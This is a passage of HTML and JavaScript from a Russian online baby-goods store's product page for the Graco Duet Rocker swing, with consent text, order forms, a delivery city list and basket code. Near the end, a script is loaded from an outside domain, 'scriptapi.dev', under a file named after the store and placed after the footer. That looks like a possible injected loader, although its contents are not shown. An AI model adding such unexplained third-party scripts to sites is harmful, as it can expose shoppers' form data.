\u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							бесплатно,
							за МКАД  + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="0">
					<input type="hidden" name="priceDelivery" value="10744">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
							<div class="b-tab__nav-item">
					<a href="#tab-1" class="b-tab__nav-link js-tab-link">Расцветки</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
											</div>

		<div class="b-tab__content">
							<div id="tab-1">
					<div class="b-prod__list">
																																		<div class="b-prod__list-item">
									<a href="/upload/iblock/822/00000135076_2.jpg" title="Duet Rocker Benny and Bell"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/822/229_229_1/00000135076_2.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Benny and Bell</div>
																				<div class="b-price__line">
											<b>10 744 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="183330"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="183330">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																		</div>
				</div>
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Graco Duet Rocker, электронные качели для новорожденных</h2>
						<div itemprop="description">
							<p>
	 Электронное кресло-качалка&nbsp;<i>Graco Duet Rocker</i>&nbsp;&nbsp;- это устройство 2 в 1. Можно использовать обычный режим шезлонга, а можно включить вибрацию.
</p>
<h3>Основные характеристики Graco Duet Rocker:</h3>
<ul>
	<li>Мягкая вибрация.&nbsp;</li>
	<li>2 скорости вибрации</li>
	<li>работает от 2 батареек типа АА ( в комплект не входят)</li>
	<li>Рекомендовано для детей до 9 месяцев</li>
	<li>дуга с мягкими игрушками</li>
	<li>сумка для переноски в комплекте</li>
	<li>размеры: 64х58х85 см</li>
	<li>Вес: 4,2 кг</li>
</ul>
<ul>
</ul>																								<p>Код товара: 003607</p>
																																															<p>Страна: США</p>
																																					<p>
									Метки:
																			<a href="/catalog/graco_1.html">Graco</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/kacheli_graco_1.html">Качели Graco</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/detskie_kacheli_shezlongi_1.html">Качели, шезлонги</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/elektronnye_kacheli_1.html">Электронные качели</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
											</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 183328,
							"name": "Graco Duet Rocker",
							"price": 10744,
							"brand": 'Graco',
							"category": 'Электронные качели'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 183328,
									"name": "Graco Duet Rocker",
									"price": 10744,
									"brand": 'Graco',
									"category": 'Электронные качели',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
